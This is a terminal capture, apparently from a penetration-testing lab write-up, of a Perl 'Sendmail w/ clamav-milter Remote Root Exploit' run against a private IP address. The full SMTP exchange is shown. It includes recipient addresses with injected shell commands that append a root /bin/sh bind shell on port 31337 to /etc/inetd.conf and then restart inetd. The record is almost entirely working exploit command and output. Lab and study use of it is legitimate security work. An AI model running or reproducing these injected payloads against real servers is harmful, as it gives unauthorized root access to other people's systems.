 ┌──(kali㉿kali)-[~/Desktop]
└─$ perl clamav.pl 192.168.142.42
Sendmail w/ clamav-milter Remote Root Exploit
Copyright (C) 2007 Eliteboy
Attacking 192.168.142.42...
220 localhost.localdomain ESMTP Sendmail 8.13.4/8.13.4/Debian-3sarge3; Thu, 26 Aug 2021 07:15:41 -0400; (No UCE/UBE) logging access from:
250-localhost.localdomain Hello [192.168.49.142], pleased to meet you
250-ENHANCEDSTATUSCODES
250-PIPELINING
250-EXPN
250-VERB
250-8BITMIME
250-SIZE
250-DSN
250-ETRN
250-DELIVERBY
250 HELP
250 2.1.0 <>... Sender ok
250 2.1.5 <nobody+"|echo '31337 stream tcp nowait root /bin/sh -i' >> /etc/inetd.conf">... Recipient ok
250 2.1.5 <nobody+"|/etc/init.d/inetd restart">... Recipient ok
354 Enter mail, end with "." on a line by itself
250 2.0.0 17QBFff5004019 Message accepted for delivery
221 2.0.0 localhost.localdomain closing connection